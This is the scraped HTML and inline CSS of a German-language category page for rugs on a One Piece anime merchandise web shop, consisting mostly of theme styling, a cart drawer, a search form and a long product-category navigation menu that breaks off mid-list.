.site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl="1" class="archive tax-product_cat term-one-piece-rugs term-231 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-de_DE no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Zur Navigation springen</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Zum Inhalt springen</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Einkaufswagen</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Speisekarte" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">SPEISEKARTE</span>
					
			</button>
			<a href="https://onepiece.store/de/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Shop" srcset="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/de/" data-trp-original-action="https://onepiece.store/de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Produktsuche..." value="" name="s" />
	<button type="submit" value="Suche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Suche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="de"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Sekundärnavigation" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/de/mein-konto/">Mein Konto<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/de/kundenhilfe/">Kundenhilfe<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/de/checkout/">Kasse<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Einkaufswagen ansehen" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primärnavigation" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/de/" class="cg-menu-link main-menu-link"><span>Heim</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/de/shop/" class="cg-menu-link main-menu-link"><span>Speichern</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gang 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://onepiece.store/de/einkaufen-nach-kategorie/" class="cg-menu-link main-menu-link"><span>Einkaufen nach Kategorie</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/einteiliges-tuch/" class="cg-menu-link sub-menu-link"><span>One Piece-Tuch</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece-T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaii-T-Shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Bestickter Kapuzenpullover</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jacken</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece-Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Hässliche Weihnachtspullover</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Schuhe</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hüte &amp; Mützen</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Mützen</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Handschuhe</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece-Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Hosen &amp; Jogger</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socken</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Hausschuhe</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Zubehör</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece-Gesichtsmasken</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Geschenkbox</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Tassen</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mauspads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Tastenkappen</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Schlüsselanhänger</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Rucksäcke</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Taschen</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Halsketten</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Armbänder</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece-Notizbuch</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Federmäppchen</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece-Stifte</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Spielkarten</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece-Geldbörsen</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece-Fälle</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone-Hüllen</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung-Hüllen</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod-Hüllen</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Männer Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Frauen Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Perücken &amp; Haare</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Dekoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece-Poster</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Steckbriefe</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Steckbriefe</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown gesucht Poster</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Ruffy Steckbriefe</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Steckbriefe</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Steckbrief</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace wollte Plakate</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Steckbriefe</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Steckbriefe</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/de/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper wollte Plakate</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Rätsel</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wandkunst</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Körperkissen / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Kissen</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bettwäsche-Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Decke</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://onepiece.store/de/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Teppiche</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/de/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figuren &amp; Spielzeug</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Actionfiguren</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/einteilige-3d-lampen/" class="cg-menu-link sub-menu-link"><span>One Piece 3D-Lampen</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/de/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plüschtiere</span></a></li>
	</ul></div></div>
</li>
